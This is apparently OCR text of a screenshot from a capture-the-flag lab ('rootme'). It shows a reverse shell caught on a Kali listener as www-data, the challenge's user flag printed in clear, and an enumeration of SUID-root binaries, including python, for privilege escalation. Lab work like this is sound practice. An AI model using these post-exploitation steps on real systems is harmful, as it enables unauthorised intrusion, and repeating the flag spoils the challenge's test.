 1 2 3 4 4 10.2.0.209 10:33
kali@kali: ~
File Actions Edit View Help
connect to [10.2.0.209] from (UNKNOWN) [10.10.18.26] 49504
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:29:48 up 18 min,  0 users,  load average: 0.00, 0.02, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$  find / -type f -name user.txt 2> /dev/null
/var/www/user.txt
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
$ find / -type f -user root -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp